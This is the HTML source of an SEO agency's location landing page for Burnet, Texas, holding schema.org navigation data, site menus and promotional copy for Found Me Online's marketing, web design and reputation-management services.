            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Home",
            "url": "https://foundmeonline.com/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Custom Website Design",
            "url": "https://foundmeonline.com/custom-web-design-services"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "View Our Designs",
            "url": "https://foundmeonline.com/web-design-company-portfolio/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Hosting",
            "url": "https://foundmeonline.com/hosting-website-maintenance/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "SEO Packages",
            "url": "https://foundmeonline.com/seo-pricing/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Discounted GMB Optimization",
            "url": "https://foundmeonline.com/?ff_landing=1"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Ad Creation",
            "url": "https://ad-display.foundmeonline.com"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Google My Business Marketing",
            "url": "https://foundmeonline.com/google-my-business-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Lead Generation &#038; SEO",
            "url": "https://foundmeonline.com/seo-service-provider/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "OmniChannel Marketing",
            "url": "https://foundmeonline.com/omnichannel-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Reputation Management",
            "url": "https://foundmeonline.com/reputation-management"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Free Marketing Material",
            "url": ""
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Ad Creation",
            "url": "https://ad-display.foundmeonline.com"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Google My Business Marketing Book",
            "url": "https://foundmeonline.com/google-my-business-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Free Local SEO Blueprint",
            "url": "https://foundmeonline.com/free-local-seo-blueprint"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "About Us",
            "url": "https://foundmeonline.com/about-our-seo-services-team"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Blog",
            "url": "https://foundmeonline.com/houston-seo-blog/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FAQ",
            "url": "https://foundmeonline.com/faqs"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Contact Us",
            "url": "https://foundmeonline.com/contact-us/"
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@type": "WebSite",
    "@id": "https://foundmeonline.com#website",
    "headline": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants",
    "name": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants",
    "description": "Official Google Partner &amp; Full Service SEO Online Marketing Media Company",
    "url": "https://foundmeonline.com",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://foundmeonline.com?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
},

{
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "@id": "https://foundmeonline.com/texas/burnet/#breadcrumb",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://foundmeonline.com",
                "name": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://foundmeonline.com/locations",
                "name": "Found Me Online | Best SEO Experts Locations"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://foundmeonline.com/locations/texas",
                "name": "Found Me Online | Best SEO Experts Texas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://foundmeonline.com/texas/burnet/",
                "name": "Found Me Online | SEO Services Burnet Texas"
            }
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@type": "Organization",
    "@id": "https://foundmeonline.com#Organization",
    "name": "Found Me Online – Local SEO Expert &amp; Search Engine Optimization Consultants",
    "url": "https://foundmeonline.com",
    "sameAs": [],
    "legalName": "Found Me Online - Local SEO Expert & Search Engine Optimization Consultants",
    "logo": {
        "@type": "ImageObject",
        "url": "https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png",
        "width": "475",
        "height": "145"
    },
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support",
        "telephone": "+1-866-207-7477",
        "url": "https://foundmeonline.com/contact-us/"
    }
}]
</script>

			<style></style>
			<link rel="icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" />
<meta name="msapplication-TileImage" content="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" />
<link rel="prefetch" href="https://foundmeonline.com/wp-content/themes/themify-ultra/js/themify-script.js?ver=7.9.2" as="script" fetchpriority="low"><link rel="prefetch" href="https://foundmeonline.com/wp-content/themes/themify-ultra/themify/js/modules/themify-sidemenu.js?ver=8.0.2" as="script" fetchpriority="low"><link rel="preload" href="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" as="image" imagesrcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" imagesizes="(max-width: 475px) 100vw, 475px" fetchpriority="high"><style id="tf_gf_fonts_style"></style><link rel="preconnect" href="https://www.google-analytics.com"><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="page-template-default page page-id-12192 page-child parent-pageid-8073 wp-custom-logo skin-default sidebar-none default_width no-home tb_animation_on elementor-default elementor-kit-6538 elementor-page-6969 ready-view header-top-bar no-fixed-header footer-block search-off sidemenu-active">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-no-script src="https://www.googletagmanager.com/ns.html?id=GTM-538L6V2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg id="tf_svg" style="display:none"><defs><symbol id="tf-ti-money" viewBox="0 0 32 32"><path d="M20.19 18c1.5 1.25 2.37 3 2.37 4.88a6.33 6.33 0 0 1-5.62 6.18V32h-1.88v-2.94a6.33 6.33 0 0 1-5.62-6.18h1.87a4.47 4.47 0 0 0 3.75 4.3V16.45l-3.44-2.63h-.06v-.06a6.1 6.1 0 0 1-2.12-4.63 6.33 6.33 0 0 1 5.62-6.18V0h1.88v2.94c3.18.44 5.62 3 5.62 6.19l-.94.12-.93-.13a4.47 4.47 0 0 0-3.75-4.3v10.74l3.12 2.38c.06 0 .06.06.13.06zm-7.38-5.63 2.25 1.7V4.8a4.47 4.47 0 0 0-3.75 4.32c0 1.25.57 2.43 1.5 3.25zm4.13 14.82a4.47 4.47 0 0 0 3.75-4.31c0-1.32-.63-2.5-1.69-3.38l-2.06-1.56v9.25z"/></symbol></defs></svg><script type="rocketlazyloadscript"> </script>		<div data-rocket-location-hash="d745ee1824171a95449139c3c66e559e" data-elementor-type="header" data-elementor-id="6550" class="elementor elementor-6550 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="9c35fcd880d40e2306948d67c4a58041" class="elementor-section elementor-top-section elementor-element elementor-element-2b0f8d0e elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b0f8d0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5415ab1f" data-id="5415ab1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7660a208 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7660a208" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://foundmeonline.com">
			<img data-tf-not-load="1" fetchpriority="high" decoding="auto" decoding="async" width="475" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20145'%3E%3C/svg%3E" class="attachment-large size-large wp-image-4273" alt="" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" data-lazy-sizes="(max-width: 475px) 100vw, 475px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" /><noscript><img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" width="475" height="145" src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" class="attachment-large size-large wp-image-4273" alt="" srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" sizes="(max-width: 475px) 100vw, 475px" /></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-302de814" data-id="302de814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1860b63e elementor-hidden-phone elementor-section-full_width elementor-section-content-space-between elementor-section-height-default elementor-section-height-default" data-id="1860b63e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7ae570dd" data-id="7ae570dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d776d71 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d776d71" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Mon - Sat: 9 a.m. - 7 p.m.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-731b494a" data-id="731b494a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c163acc elementor-position-left elementor-vertical-align-middle elementor-widget-tablet__width-initial elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c163acc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-map-pin"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Corporate Office:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						23820 Lenze Rd #C, Spring, TX 77389					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d153e5f" data-id="3d153e5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d57fe0c elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d57fe0c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+1%20(866)%20207-7477" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+1%20(866)%20207-7477" >
							Contact Us Today						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						+1 (866) 207-7477					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-4064df78 elementor-section-content-space-evenly elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4064df78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cf17436" data-id="cf17436" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-324b74a7 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="324b74a7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-324b74a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://foundmeonline.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://foundmeonline.com/custom-web-design-services" class="elementor-item">Custom Website Design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://foundmeonline.com/web-design-company-portfolio/" class="elementor-sub-item">View Our Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://foundmeonline.com/hosting-website-maintenance/" class="elementor-sub-item">Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-978"><a href="https://foundmeonline.com/seo-pricing/" class="elementor-item">SEO Packages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9325"><a href="https://foundmeonline.com/?ff_landing=1" class="elementor-sub-item">Discounted GMB Optimization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item">Google My Business Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://foundmeonline.com/seo-service-provider/" class="elementor-sub-item">Lead Generation &#038; SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a href="https://foundmeonline.com/omnichannel-marketing" class="elementor-sub-item">OmniChannel Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://foundmeonline.com/reputation-management" class="elementor-sub-item">Reputation Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6753"><a class="elementor-item"><em> <svg  class="tf_fa tf-ti-money" aria-hidden="true"><use href="#tf-ti-money"></use></svg></em> Free Marketing Material</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9326"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item">FREE Google My Business Marketing Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="https://foundmeonline.com/free-local-seo-blueprint" class="elementor-sub-item">Free Local SEO Blueprint</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://foundmeonline.com/about-our-seo-services-team" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foundmeonline.com/houston-seo-blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://foundmeonline.com/faqs" class="elementor-sub-item">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://foundmeonline.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-324b74a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://foundmeonline.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://foundmeonline.com/custom-web-design-services" class="elementor-item" tabindex="-1">Custom Website Design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://foundmeonline.com/web-design-company-portfolio/" class="elementor-sub-item" tabindex="-1">View Our Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://foundmeonline.com/hosting-website-maintenance/" class="elementor-sub-item" tabindex="-1">Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-978"><a href="https://foundmeonline.com/seo-pricing/" class="elementor-item" tabindex="-1">SEO Packages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9325"><a href="https://foundmeonline.com/?ff_landing=1" class="elementor-sub-item" tabindex="-1">Discounted GMB Optimization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item" tabindex="-1">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item" tabindex="-1">Google My Business Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://foundmeonline.com/seo-service-provider/" class="elementor-sub-item" tabindex="-1">Lead Generation &#038; SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a href="https://foundmeonline.com/omnichannel-marketing" class="elementor-sub-item" tabindex="-1">OmniChannel Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://foundmeonline.com/reputation-management" class="elementor-sub-item" tabindex="-1">Reputation Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6753"><a class="elementor-item" tabindex="-1"><em> <svg  class="tf_fa tf-ti-money" aria-hidden="true"><use href="#tf-ti-money"></use></svg></em> Free Marketing Material</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9326"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item" tabindex="-1">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item" tabindex="-1">FREE Google My Business Marketing Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="https://foundmeonline.com/free-local-seo-blueprint" class="elementor-sub-item" tabindex="-1">Free Local SEO Blueprint</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://foundmeonline.com/about-our-seo-services-team" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foundmeonline.com/houston-seo-blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://foundmeonline.com/faqs" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://foundmeonline.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24dfaee8" data-id="24dfaee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a42610c e-grid-align-right e-grid-align-tablet-center e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4a42610c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.facebook.com/foundmeonline" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1491259" href="https://twitter.com/FoundMeOnlineUS" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6c5c7d7" href="https://www.instagram.com/foundmeonline/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e2b95c4" href="https://www.pinterest.com/foundmeonlinespring/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-0d7f79d" href="https://www.youtube.com/channel/UCGu78c8696MT8w9jzaZLxJQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-dcd7cdf" href="https://foundmeonline.tumblr.com" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-9188489" href="https://foundmeonline.com/rss" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</div>
		<!-- layout-container -->
<div data-rocket-location-hash="f108836ce14c676a3cc7b218ee4079b9" id="layout" class="pagewidth tf_box tf_clearfix">
        <!-- content -->
    <main data-rocket-location-hash="0d7d07ea5dceec4c51061bd7f576948c" id="content" class="tf_box tf_clearfix">
	                <div data-rocket-location-hash="d02c5d89f85e71ff4587b3135154ddf9" id="page-12192" class="type-page">
                                <!-- page-title -->
            <time datetime="2023-08-05"></time>
             <h1  class="page-title">Found Me Online | Best SEO Experts Burnet Texas </h1>        <div class="page-content entry-content">
            <h2><b>Knowing Why Found Me Online Is The Best</b></h2>
<p><span style="font-weight: 400;"><a href="https://foundmeonline.com/">Found Me Online is a marketing SEO company agency based in Texas</a>.</span></p>
<p><span style="font-weight: 400;">Marketing is the action of promoting and selling products or services, including market research and advertising. Online marketing is a powerful tool for building your brand, connecting to consumers, and getting leads. This is because now more than ever, consumers rely on the Web to find information about your products and services.</span></p>
<p><span style="font-weight: 400;">Are your competitors sucking up all the money and business in your local area because your business is not at the top of Google? Worry no more.</span></p>
<p><span style="font-weight: 400;">Over the past ten years, we have taken pride in making sure that every facet of your online marketing is capitalized upon. Our goal is to dominate your competition, leaving you more time to focus on your clients. That way, you get the upper hand on the rankings before your competitors do.</span></p>
<p><span style="font-weight: 400;">Found Me Online is the number one SEO company agency that does search engine optimization like no one else.</span></p>
<h3><b><a href="https://foundmeonline.com/about-our-seo-services-team/">Why Hire Our Marketing Agency</a>?</b></h3>
<p><span style="font-weight: 400;">Affordable- Found Me Online services are very affordable. This is based on the increased revenue that you get from your business each month. We help you grow your business and receive a huge ROI/return on investment.</span></p>
<p><span style="font-weight: 400;">Full-service marketing- The majority of business owners are completely in the dark when it comes to how search engines work and the massive amounts of traffic they are missing out on for their business. Found Me Online helps you to put your business in front of your clients and market so that you can have more customers/clients call you, and walk through your doors.</span></p>
<p><span style="font-weight: 400;">Dominate your market- With the plethora of expertise we have with Houston SEO, we are the dominant search optimization agency in Texas. We flood the first page of Google for clients on a local and global level. Unlike most Houston SEO companies, Found Me Online performs up-to-date search engine marketing, hence promoting your website and reputation. We stand firmly by what we do, and our results speak volumes.</span></p>
<h3><b><a href="https://foundmeonline.com/seo-service-provider/">Our Marketing Services</a> </b></h3>
<p><span style="font-weight: 400;">Found Me Online offers the following services:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Ranking your website and social media profiles,</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Creating professional video advertisements,</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;"><a href="https://foundmeonline.com/custom-web-design-services/">Web design</a>, and,</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;"><a href="https://foundmeonline.com/hosting-website-maintenance/">Reputation management</a>,</span></li>
</ul>
<p><span style="font-weight: 400;">For complete domination against your competitors, Found Me Online puts all these services on top of the search engines for complete domination.</span></p>
<p><span style="font-weight: 400;">As we conclude, you are not here by chance. You are here because you want the best, and you want to know that you are doing everything possible to make sure that your business thrives and is successful. In turn, you can take care of your customers, family, and team with ease of mind, knowing that your marketing endeavors are being taken care of the way you planned. You owe it to yourself to find out how you can achieve goals with Found Me Online.</span><br />
<b></b></p>
<p><span style="font-weight: 400;"><a href="https://foundmeonline.com/contact-us/">Feel free to contact us today for more SEO Services.</a></span></p>
